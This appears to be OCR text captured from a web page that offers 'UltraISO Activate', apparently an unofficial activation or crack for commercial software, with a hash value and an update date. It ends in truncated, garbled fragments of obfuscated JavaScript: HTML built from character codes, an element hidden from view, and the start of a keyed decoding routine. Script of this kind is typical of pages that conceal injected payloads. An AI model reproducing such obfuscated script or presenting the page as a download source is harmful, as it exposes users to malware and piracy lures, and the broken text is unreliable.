
ONLINE MENU
UltraISO Activate
📄 Hash Value:
bd257c9012fb0e6ea7e32e0d2
📆 Update: 2025-12-28
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,1
ui').style.display='none';var dc=(function(s,k){